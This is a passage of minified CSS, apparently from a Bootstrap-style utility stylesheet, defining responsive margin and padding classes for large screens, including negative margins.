:2.25rem!important}.mt-lg-9,.my-lg-9{margin-top:2.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:2.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:2.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:2.25rem!important}.m-lg-10{margin:2.5rem!important}.mt-lg-10,.my-lg-10{margin-top:2.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:2.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:2.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:2.5rem!important}.m-lg-11{margin:2.75rem!important}.mt-lg-11,.my-lg-11{margin-top:2.75rem!important}.mr-lg-11,.mx-lg-11{margin-right:2.75rem!important}.mb-lg-11,.my-lg-11{margin-bottom:2.75rem!important}.ml-lg-11,.mx-lg-11{margin-left:2.75rem!important}.m-lg-12{margin:3rem!important}.mt-lg-12,.my-lg-12{margin-top:3rem!important}.mr-lg-12,.mx-lg-12{margin-right:3rem!important}.mb-lg-12,.my-lg-12{margin-bottom:3rem!important}.ml-lg-12,.mx-lg-12{margin-left:3rem!important}.m-lg-13{margin:3.25rem!important}.mt-lg-13,.my-lg-13{margin-top:3.25rem!important}.mr-lg-13,.mx-lg-13{margin-right:3.25rem!important}.mb-lg-13,.my-lg-13{margin-bottom:3.25rem!important}.ml-lg-13,.mx-lg-13{margin-left:3.25rem!important}.m-lg-14{margin:3.5rem!important}.mt-lg-14,.my-lg-14{margin-top:3.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:3.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:3.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:3.5rem!important}.m-lg-15{margin:3.75rem!important}.mt-lg-15,.my-lg-15{margin-top:3.75rem!important}.mr-lg-15,.mx-lg-15{margin-right:3.75rem!important}.mb-lg-15,.my-lg-15{margin-bottom:3.75rem!important}.ml-lg-15,.mx-lg-15{margin-left:3.75rem!important}.m-lg-16{margin:4rem!important}.mt-lg-16,.my-lg-16{margin-top:4rem!important}.mr-lg-16,.mx-lg-16{margin-right:4rem!important}.mb-lg-16,.my-lg-16{margin-bottom:4rem!important}.ml-lg-16,.mx-lg-16{margin-left:4rem!important}.m-lg-17{margin:4.25rem!important}.mt-lg-17,.my-lg-17{margin-top:4.25rem!important}.mr-lg-17,.mx-lg-17{margin-right:4.25rem!important}.mb-lg-17,.my-lg-17{margin-bottom:4.25rem!important}.ml-lg-17,.mx-lg-17{margin-left:4.25rem!important}.m-lg-18{margin:4.5rem!important}.mt-lg-18,.my-lg-18{margin-top:4.5rem!important}.mr-lg-18,.mx-lg-18{margin-right:4.5rem!important}.mb-lg-18,.my-lg-18{margin-bottom:4.5rem!important}.ml-lg-18,.mx-lg-18{margin-left:4.5rem!important}.m-lg-19{margin:4.75rem!important}.mt-lg-19,.my-lg-19{margin-top:4.75rem!important}.mr-lg-19,.mx-lg-19{margin-right:4.75rem!important}.mb-lg-19,.my-lg-19{margin-bottom:4.75rem!important}.ml-lg-19,.mx-lg-19{margin-left:4.75rem!important}.m-lg-20{margin:5rem!important}.mt-lg-20,.my-lg-20{margin-top:5rem!important}.mr-lg-20,.mx-lg-20{margin-right:5rem!important}.mb-lg-20,.my-lg-20{margin-bottom:5rem!important}.ml-lg-20,.mx-lg-20{margin-left:5rem!important}.m-lg-21{margin:5.25rem!important}.mt-lg-21,.my-lg-21{margin-top:5.25rem!important}.mr-lg-21,.mx-lg-21{margin-right:5.25rem!important}.mb-lg-21,.my-lg-21{margin-bottom:5.25rem!important}.ml-lg-21,.mx-lg-21{margin-left:5.25rem!important}.m-lg-22{margin:5.5rem!important}.mt-lg-22,.my-lg-22{margin-top:5.5rem!important}.mr-lg-22,.mx-lg-22{margin-right:5.5rem!important}.mb-lg-22,.my-lg-22{margin-bottom:5.5rem!important}.ml-lg-22,.mx-lg-22{margin-left:5.5rem!important}.m-lg-23{margin:5.75rem!important}.mt-lg-23,.my-lg-23{margin-top:5.75rem!important}.mr-lg-23,.mx-lg-23{margin-right:5.75rem!important}.mb-lg-23,.my-lg-23{margin-bottom:5.75rem!important}.ml-lg-23,.mx-lg-23{margin-left:5.75rem!important}.m-lg-24{margin:6rem!important}.mt-lg-24,.my-lg-24{margin-top:6rem!important}.mr-lg-24,.mx-lg-24{margin-right:6rem!important}.mb-lg-24,.my-lg-24{margin-bottom:6rem!important}.ml-lg-24,.mx-lg-24{margin-left:6rem!important}.m-lg-25{margin:6.25rem!important}.mt-lg-25,.my-lg-25{margin-top:6.25rem!important}.mr-lg-25,.mx-lg-25{margin-right:6.25rem!important}.mb-lg-25,.my-lg-25{margin-bottom:6.25rem!important}.ml-lg-25,.mx-lg-25{margin-left:6.25rem!important}.m-lg-26{margin:6.5rem!important}.mt-lg-26,.my-lg-26{margin-top:6.5rem!important}.mr-lg-26,.mx-lg-26{margin-right:6.5rem!important}.mb-lg-26,.my-lg-26{margin-bottom:6.5rem!important}.ml-lg-26,.mx-lg-26{margin-left:6.5rem!important}.m-lg-27{margin:6.75rem!important}.mt-lg-27,.my-lg-27{margin-top:6.75rem!important}.mr-lg-27,.mx-lg-27{margin-right:6.75rem!important}.mb-lg-27,.my-lg-27{margin-bottom:6.75rem!important}.ml-lg-27,.mx-lg-27{margin-left:6.75rem!important}.m-lg-28{margin:7rem!important}.mt-lg-28,.my-lg-28{margin-top:7rem!important}.mr-lg-28,.mx-lg-28{margin-right:7rem!important}.mb-lg-28,.my-lg-28{margin-bottom:7rem!important}.ml-lg-28,.mx-lg-28{margin-left:7rem!important}.m-lg-29{margin:7.25rem!important}.mt-lg-29,.my-lg-29{margin-top:7.25rem!important}.mr-lg-29,.mx-lg-29{margin-right:7.25rem!important}.mb-lg-29,.my-lg-29{margin-bottom:7.25rem!important}.ml-lg-29,.mx-lg-29{margin-left:7.25rem!important}.m-lg-30{margin:7.5rem!important}.mt-lg-30,.my-lg-30{margin-top:7.5rem!important}.mr-lg-30,.mx-lg-30{margin-right:7.5rem!important}.mb-lg-30,.my-lg-30{margin-bottom:7.5rem!important}.ml-lg-30,.mx-lg-30{margin-left:7.5rem!important}.m-lg-31{margin:7.75rem!important}.mt-lg-31,.my-lg-31{margin-top:7.75rem!important}.mr-lg-31,.mx-lg-31{margin-right:7.75rem!important}.mb-lg-31,.my-lg-31{margin-bottom:7.75rem!important}.ml-lg-31,.mx-lg-31{margin-left:7.75rem!important}.m-lg-32{margin:8rem!important}.mt-lg-32,.my-lg-32{margin-top:8rem!important}.mr-lg-32,.mx-lg-32{margin-right:8rem!important}.mb-lg-32,.my-lg-32{margin-bottom:8rem!important}.ml-lg-32,.mx-lg-32{margin-left:8rem!important}.m-lg-33{margin:8.25rem!important}.mt-lg-33,.my-lg-33{margin-top:8.25rem!important}.mr-lg-33,.mx-lg-33{margin-right:8.25rem!important}.mb-lg-33,.my-lg-33{margin-bottom:8.25rem!important}.ml-lg-33,.mx-lg-33{margin-left:8.25rem!important}.m-lg-34{margin:8.5rem!important}.mt-lg-34,.my-lg-34{margin-top:8.5rem!important}.mr-lg-34,.mx-lg-34{margin-right:8.5rem!important}.mb-lg-34,.my-lg-34{margin-bottom:8.5rem!important}.ml-lg-34,.mx-lg-34{margin-left:8.5rem!important}.m-lg-35{margin:8.75rem!important}.mt-lg-35,.my-lg-35{margin-top:8.75rem!important}.mr-lg-35,.mx-lg-35{margin-right:8.75rem!important}.mb-lg-35,.my-lg-35{margin-bottom:8.75rem!important}.ml-lg-35,.mx-lg-35{margin-left:8.75rem!important}.m-lg-36{margin:9rem!important}.mt-lg-36,.my-lg-36{margin-top:9rem!important}.mr-lg-36,.mx-lg-36{margin-right:9rem!important}.mb-lg-36,.my-lg-36{margin-bottom:9rem!important}.ml-lg-36,.mx-lg-36{margin-left:9rem!important}.m-lg-37{margin:9.25rem!important}.mt-lg-37,.my-lg-37{margin-top:9.25rem!important}.mr-lg-37,.mx-lg-37{margin-right:9.25rem!important}.mb-lg-37,.my-lg-37{margin-bottom:9.25rem!important}.ml-lg-37,.mx-lg-37{margin-left:9.25rem!important}.m-lg-48{margin:9.5rem!important}.mt-lg-48,.my-lg-48{margin-top:9.5rem!important}.mr-lg-48,.mx-lg-48{margin-right:9.5rem!important}.mb-lg-48,.my-lg-48{margin-bottom:9.5rem!important}.ml-lg-48,.mx-lg-48{margin-left:9.5rem!important}.m-lg-39{margin:9.75rem!important}.mt-lg-39,.my-lg-39{margin-top:9.75rem!important}.mr-lg-39,.mx-lg-39{margin-right:9.75rem!important}.mb-lg-39,.my-lg-39{margin-bottom:9.75rem!important}.ml-lg-39,.mx-lg-39{margin-left:9.75rem!important}.m-lg-40{margin:10rem!important}.mt-lg-40,.my-lg-40{margin-top:10rem!important}.mr-lg-40,.mx-lg-40{margin-right:10rem!important}.mb-lg-40,.my-lg-40{margin-bottom:10rem!important}.ml-lg-40,.mx-lg-40{margin-left:10rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:.75rem!important}.pt-lg-3,.py-lg-3{padding-top:.75rem!important}.pr-lg-3,.px-lg-3{padding-right:.75rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem!important}.pl-lg-3,.px-lg-3{padding-left:.75rem!important}.p-lg-4{padding:1rem!important}.pt-lg-4,.py-lg-4{padding-top:1rem!important}.pr-lg-4,.px-lg-4{padding-right:1rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1rem!important}.pl-lg-4,.px-lg-4{padding-left:1rem!important}.p-lg-5{padding:1.25rem!important}.pt-lg-5,.py-lg-5{padding-top:1.25rem!important}.pr-lg-5,.px-lg-5{padding-right:1.25rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1.25rem!important}.pl-lg-5,.px-lg-5{padding-left:1.25rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:1.75rem!important}.pt-lg-7,.py-lg-7{padding-top:1.75rem!important}.pr-lg-7,.px-lg-7{padding-right:1.75rem!important}.pb-lg-7,.py-lg-7{padding-bottom:1.75rem!important}.pl-lg-7,.px-lg-7{padding-left:1.75rem!important}.p-lg-8{padding:2rem!important}.pt-lg-8,.py-lg-8{padding-top:2rem!important}.pr-lg-8,.px-lg-8{padding-right:2rem!important}.pb-lg-8,.py-lg-8{padding-bottom:2rem!important}.pl-lg-8,.px-lg-8{padding-left:2rem!important}.p-lg-9{padding:2.25rem!important}.pt-lg-9,.py-lg-9{padding-top:2.25rem!important}.pr-lg-9,.px-lg-9{padding-right:2.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:2.25rem!important}.pl-lg-9,.px-lg-9{padding-left:2.25rem!important}.p-lg-10{padding:2.5rem!important}.pt-lg-10,.py-lg-10{padding-top:2.5rem!important}.pr-lg-10,.px-lg-10{padding-right:2.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:2.5rem!important}.pl-lg-10,.px-lg-10{padding-left:2.5rem!important}.p-lg-11{padding:2.75rem!important}.pt-lg-11,.py-lg-11{padding-top:2.75rem!important}.pr-lg-11,.px-lg-11{padding-right:2.75rem!important}.pb-lg-11,.py-lg-11{padding-bottom:2.75rem!important}.pl-lg-11,.px-lg-11{padding-left:2.75rem!important}.p-lg-12{padding:3rem!important}.pt-lg-12,.py-lg-12{padding-top:3rem!important}.pr-lg-12,.px-lg-12{padding-right:3rem!important}.pb-lg-12,.py-lg-12{padding-bottom:3rem!important}.pl-lg-12,.px-lg-12{padding-left:3rem!important}.p-lg-13{padding:3.25rem!important}.pt-lg-13,.py-lg-13{padding-top:3.25rem!important}.pr-lg-13,.px-lg-13{padding-right:3.25rem!important}.pb-lg-13,.py-lg-13{padding-bottom:3.25rem!important}.pl-lg-13,.px-lg-13{padding-left:3.25rem!important}.p-lg-14{padding:3.5rem!important}.pt-lg-14,.py-lg-14{padding-top:3.5rem!important}.pr-lg-14,.px-lg-14{padding-right:3.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:3.5rem!important}.pl-lg-14,.px-lg-14{padding-left:3.5rem!important}.p-lg-15{padding:3.75rem!important}.pt-lg-15,.py-lg-15{padding-top:3.75rem!important}.pr-lg-15,.px-lg-15{padding-right:3.75rem!important}.pb-lg-15,.py-lg-15{padding-bottom:3.75rem!important}.pl-lg-15,.px-lg-15{padding-left:3.75rem!important}.p-lg-16{padding:4rem!important}.pt-lg-16,.py-lg-16{padding-top:4rem!important}.pr-lg-16,.px-lg-16{padding-right:4rem!important}.pb-lg-16,.py-lg-16{padding-bottom:4rem!important}.pl-lg-16,.px-lg-16{padding-left:4rem!important}.p-lg-17{padding:4.25rem!important}.pt-lg-17,.py-lg-17{padding-top:4.25rem!important}.pr-lg-17,.px-lg-17{padding-right:4.25rem!important}.pb-lg-17,.py-lg-17{padding-bottom:4.25rem!important}.pl-lg-17,.px-lg-17{padding-left:4.25rem!important}.p-lg-18{padding:4.5rem!important}.pt-lg-18,.py-lg-18{padding-top:4.5rem!important}.pr-lg-18,.px-lg-18{padding-right:4.5rem!important}.pb-lg-18,.py-lg-18{padding-bottom:4.5rem!important}.pl-lg-18,.px-lg-18{padding-left:4.5rem!important}.p-lg-19{padding:4.75rem!important}.pt-lg-19,.py-lg-19{padding-top:4.75rem!important}.pr-lg-19,.px-lg-19{padding-right:4.75rem!important}.pb-lg-19,.py-lg-19{padding-bottom:4.75rem!important}.pl-lg-19,.px-lg-19{padding-left:4.75rem!important}.p-lg-20{padding:5rem!important}.pt-lg-20,.py-lg-20{padding-top:5rem!important}.pr-lg-20,.px-lg-20{padding-right:5rem!important}.pb-lg-20,.py-lg-20{padding-bottom:5rem!important}.pl-lg-20,.px-lg-20{padding-left:5rem!important}.p-lg-21{padding:5.25rem!important}.pt-lg-21,.py-lg-21{padding-top:5.25rem!important}.pr-lg-21,.px-lg-21{padding-right:5.25rem!important}.pb-lg-21,.py-lg-21{padding-bottom:5.25rem!important}.pl-lg-21,.px-lg-21{padding-left:5.25rem!important}.p-lg-22{padding:5.5rem!important}.pt-lg-22,.py-lg-22{padding-top:5.5rem!important}.pr-lg-22,.px-lg-22{padding-right:5.5rem!important}.pb-lg-22,.py-lg-22{padding-bottom:5.5rem!important}.pl-lg-22,.px-lg-22{padding-left:5.5rem!important}.p-lg-23{padding:5.75rem!important}.pt-lg-23,.py-lg-23{padding-top:5.75rem!important}.pr-lg-23,.px-lg-23{padding-right:5.75rem!important}.pb-lg-23,.py-lg-23{padding-bottom:5.75rem!important}.pl-lg-23,.px-lg-23{padding-left:5.75rem!important}.p-lg-24{padding:6rem!important}.pt-lg-24,.py-lg-24{padding-top:6rem!important}.pr-lg-24,.px-lg-24{padding-right:6rem!important}.pb-lg-24,.py-lg-24{padding-bottom:6rem!important}.pl-lg-24,.px-lg-24{padding-left:6rem!important}.p-lg-25{padding:6.25rem!important}.pt-lg-25,.py-lg-25{padding-top:6.25rem!important}.pr-lg-25,.px-lg-25{padding-right:6.25rem!important}.pb-lg-25,.py-lg-25{padding-bottom:6.25rem!important}.pl-lg-25,.px-lg-25{padding-left:6.25rem!important}.p-lg-26{padding:6.5rem!important}.pt-lg-26,.py-lg-26{padding-top:6.5rem!important}.pr-lg-26,.px-lg-26{padding-right:6.5rem!important}.pb-lg-26,.py-lg-26{padding-bottom:6.5rem!important}.pl-lg-26,.px-lg-26{padding-left:6.5rem!important}.p-lg-27{padding:6.75rem!important}.pt-lg-27,.py-lg-27{padding-top:6.75rem!important}.pr-lg-27,.px-lg-27{padding-right:6.75rem!important}.pb-lg-27,.py-lg-27{padding-bottom:6.75rem!important}.pl-lg-27,.px-lg-27{padding-left:6.75rem!important}.p-lg-28{padding:7rem!important}.pt-lg-28,.py-lg-28{padding-top:7rem!important}.pr-lg-28,.px-lg-28{padding-right:7rem!important}.pb-lg-28,.py-lg-28{padding-bottom:7rem!important}.pl-lg-28,.px-lg-28{padding-left:7rem!important}.p-lg-29{padding:7.25rem!important}.pt-lg-29,.py-lg-29{padding-top:7.25rem!important}.pr-lg-29,.px-lg-29{padding-right:7.25rem!important}.pb-lg-29,.py-lg-29{padding-bottom:7.25rem!important}.pl-lg-29,.px-lg-29{padding-left:7.25rem!important}.p-lg-30{padding:7.5rem!important}.pt-lg-30,.py-lg-30{padding-top:7.5rem!important}.pr-lg-30,.px-lg-30{padding-right:7.5rem!important}.pb-lg-30,.py-lg-30{padding-bottom:7.5rem!important}.pl-lg-30,.px-lg-30{padding-left:7.5rem!important}.p-lg-31{padding:7.75rem!important}.pt-lg-31,.py-lg-31{padding-top:7.75rem!important}.pr-lg-31,.px-lg-31{padding-right:7.75rem!important}.pb-lg-31,.py-lg-31{padding-bottom:7.75rem!important}.pl-lg-31,.px-lg-31{padding-left:7.75rem!important}.p-lg-32{padding:8rem!important}.pt-lg-32,.py-lg-32{padding-top:8rem!important}.pr-lg-32,.px-lg-32{padding-right:8rem!important}.pb-lg-32,.py-lg-32{padding-bottom:8rem!important}.pl-lg-32,.px-lg-32{padding-left:8rem!important}.p-lg-33{padding:8.25rem!important}.pt-lg-33,.py-lg-33{padding-top:8.25rem!important}.pr-lg-33,.px-lg-33{padding-right:8.25rem!important}.pb-lg-33,.py-lg-33{padding-bottom:8.25rem!important}.pl-lg-33,.px-lg-33{padding-left:8.25rem!important}.p-lg-34{padding:8.5rem!important}.pt-lg-34,.py-lg-34{padding-top:8.5rem!important}.pr-lg-34,.px-lg-34{padding-right:8.5rem!important}.pb-lg-34,.py-lg-34{padding-bottom:8.5rem!important}.pl-lg-34,.px-lg-34{padding-left:8.5rem!important}.p-lg-35{padding:8.75rem!important}.pt-lg-35,.py-lg-35{padding-top:8.75rem!important}.pr-lg-35,.px-lg-35{padding-right:8.75rem!important}.pb-lg-35,.py-lg-35{padding-bottom:8.75rem!important}.pl-lg-35,.px-lg-35{padding-left:8.75rem!important}.p-lg-36{padding:9rem!important}.pt-lg-36,.py-lg-36{padding-top:9rem!important}.pr-lg-36,.px-lg-36{padding-right:9rem!important}.pb-lg-36,.py-lg-36{padding-bottom:9rem!important}.pl-lg-36,.px-lg-36{padding-left:9rem!important}.p-lg-37{padding:9.25rem!important}.pt-lg-37,.py-lg-37{padding-top:9.25rem!important}.pr-lg-37,.px-lg-37{padding-right:9.25rem!important}.pb-lg-37,.py-lg-37{padding-bottom:9.25rem!important}.pl-lg-37,.px-lg-37{padding-left:9.25rem!important}.p-lg-48{padding:9.5rem!important}.pt-lg-48,.py-lg-48{padding-top:9.5rem!important}.pr-lg-48,.px-lg-48{padding-right:9.5rem!important}.pb-lg-48,.py-lg-48{padding-bottom:9.5rem!important}.pl-lg-48,.px-lg-48{padding-left:9.5rem!important}.p-lg-39{padding:9.75rem!important}.pt-lg-39,.py-lg-39{padding-top:9.75rem!important}.pr-lg-39,.px-lg-39{padding-right:9.75rem!important}.pb-lg-39,.py-lg-39{padding-bottom:9.75rem!important}.pl-lg-39,.px-lg-39{padding-left:9.75rem!important}.p-lg-40{padding:10rem!important}.pt-lg-40,.py-lg-40{padding-top:10rem!important}.pr-lg-40,.px-lg-40{padding-right:10rem!important}.pb-lg-40,.py-lg-40{padding-bottom:10rem!important}.pl-lg-40,.px-lg-40{padding-left:10rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-.75rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1.25rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1.25rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.25rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.25rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.25rem!important}.m-lg-n6{margin:-1.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-1.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-1.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-1.5rem!important}.m-lg-n7{margin:-1.75rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-1.75rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-1.75rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1.75rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-1.75rem!important}.m-lg-n8{margin:-2rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-2rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-2rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-2rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-2rem!important}.m-lg-n9{margin:-2.25rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-2.25rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-2.25rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-2.25rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-2.25rem!important}.m-lg-n10{margin:-2.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-2.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-2.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-2.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-2.5rem!important}.m-lg-n11{margin:-2.75rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-2.75rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-2.75rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-2.75rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-2.75rem!important}.m-lg-n12{margin:-3rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-3rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-3rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-3rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-3rem!important}.m-lg-n13{margin:-3.25rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-3.25rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-3.25rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-3.25rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-3.25rem!important}.m-lg-n14{margin:-3.5rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-3.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-3.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-3.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-3.5rem!important}.m-lg-n15{margin:-3.75rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-3.75rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-3.75rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-3.75rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-3.75rem!important}.m-lg-n16{margin:-4rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-4rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-4rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-4rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-4rem!important}.m-lg-n17{margin:-4.25rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-4.25rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-4.25rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-4.25rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-4.25rem!important}.m-lg-n18{margin:-4.5rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-4.5rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-4.5rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-4.5rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-4.5rem!important}.m-lg-n19{margin:-4.75rem!important}.mt-lg-n19,.my-lg-n19{margin-top:-4.75rem!important}.mr-lg-n19,.mx-lg-n19{margin-right:-4.75rem!important}.mb-lg-n19,.my-lg-n19{margin-bottom:-4.75rem!important}.ml-lg-n19,.mx-lg-n19{margin-left:-4.75rem!important}.m-lg-n20{margin:-5rem!important}.mt-lg-n20,.my-lg-n20{margin-top:-5rem!important}.mr-lg-n20,.mx-lg-n20{margin-right:-5rem!important}.mb-lg-n20,.my-lg-n20{margin-bottom:-5rem!important}.ml-lg-n20,.mx-lg-n20{margin-left:-5rem!important}.m-lg-n21{margin:-5.25rem!important}.mt-lg-n21,.my-lg-n21{margin-top:-5.25rem!important}.mr-lg-n21,.mx-lg-n21{margin-right:-5.25rem!important}.mb-lg-n21,.my-lg-n21{margin-bottom:-5.25rem!important}.ml-lg-n21,.mx-lg-n21{margin-left:-5.25rem!important}.m-lg-n22{margin:-5.5rem!important}.mt-lg-n22,.my-lg-n22{margin-top:-5.5rem!important}.mr-lg-n22,.mx-lg-n22{margin-right:-5.5rem!important}.mb-lg-n22,.my-lg-n22{margin-bottom:-5.5rem!important}.ml-lg-n22,.mx-lg-n22{margin-left:-5.5rem!important}.m-lg-n23{margin:-5.75rem!important}.mt-lg-n23,.my-lg-n23{margin-top:-5.75rem!important}.mr-lg-n23,.mx-lg-n23{margin-right:-5.75rem!important}.mb-lg-n23,.my-lg-n23{margin-bottom:-5.75rem!important}.ml-lg-n23,.mx-lg-n23{margin-left:-5.75rem!important}.m-lg-n24{margin:-6rem!important}.mt-lg-n24,.my-lg-n24{margin-top:-6rem!important}.mr-lg-n24,.mx-lg-n24{margin-right:-6rem!important}.mb-lg-n24,.my-lg-n24{margin-bottom:-6rem!important}.ml-lg-n24,.mx-lg-n24{margin-left:-6rem!important}.m-lg-n25{margin:-6.25rem!important}.mt-lg-n25,.my-lg-n25{margin-top:-6.25rem!important}.mr-lg-n25,.mx-lg-n25{margin-right:-6.25rem!important}.mb-lg-n25,.my-lg-n25{margin-bottom:-6.25rem!important}.ml-lg-n25,.mx-lg-n25{margin-left:-6.25rem!important}.m-lg-n26{margin:-6.5rem!important}.mt-lg-n26,.my-lg-n26{margin-top:-6.5rem!important}.mr-lg-n26,.mx-lg-n26{margin-right:-6.5rem!important}.mb-lg-n26,.my-lg-n26{margin-bottom:-6.5rem!important}.ml-lg-n26,.mx-lg-n26{margin-left:-6.5rem!important}.m-lg-n27{margin:-6.75rem!important}.mt-lg-n27,.my-lg-n27{margin-top:-6.75rem!important}.mr-lg-n27,.mx-lg-n27{margin-right:-6.75rem!important}.mb-lg-n27,.my-lg-n27{margin-bottom:-6.75rem!important}.ml-lg-n27,.mx-lg-n27{margin-left:-6.75rem!important}.m-lg-n28{margin:-7rem!important}.mt-lg-n28,.my-lg-n28{margin-top:-7rem!important}.mr-lg-n28,.mx-lg-n28{margin-right:-7rem!important}.mb-lg-n28,.my-lg-n28{margin-bottom:-7rem!important}.ml-lg-n28,.mx-lg-n28{margin-left:-7rem!important}.m-lg-n29{margin:-7.25rem!important}.mt-lg-n29,.my-lg-n29{margin-top:-7.25rem!important}.mr-lg-n29,.mx-lg-n29{margin-right:-7.25rem!important}.mb-lg-n29,.my-lg-n29{margin-bottom:-7.25rem!important}.ml-lg-n29,.mx-lg-n29{margin-left:-7.25rem!important}.m-lg-n30{margin:-7.5rem!important}.mt-lg-n30,.my-lg-n30{margin-top:-7.5rem!important}.mr-lg-n30,.mx-lg-n30{margin-right:-7.5rem!important}.mb-lg-n30,.my-lg-n30{margin-bottom:-7.5rem!important}.ml-lg-n30,.mx-lg-n30{margin-left:-7.5rem!important}.m-lg-n31{margin:-7.75rem!important}.mt-lg-n31,.my-lg-n31{margin-top:-7.75rem!important}.mr-lg-n31,.mx-lg-n31{margin-right:-7.75rem!important}.mb-lg-n31,.my-lg-n31{margin-bottom:-7.75rem!important}.ml-lg-n31,.mx-lg-n31{margin-left:-7.75rem!important}.m-lg-n32{margin:-8rem!important}.mt-lg-n32,.my-lg-n32{margin-top:-8rem!important}.mr-lg-n32,.mx-lg-n32{margin-right:-8rem!important}.mb-